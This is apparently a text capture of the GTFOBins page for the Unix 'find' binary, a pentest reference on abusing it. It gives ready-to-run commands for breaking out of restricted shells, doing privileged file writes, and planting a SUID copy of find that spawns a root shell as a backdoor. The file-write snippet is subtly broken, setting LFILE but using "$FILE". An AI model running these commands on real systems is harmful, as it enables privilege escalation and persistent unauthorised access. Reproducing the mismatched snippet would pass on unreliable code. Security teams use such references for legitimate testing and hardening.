 https://gtfobins.github.io/gtfobins/find/
.. / find
Star 10,937
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit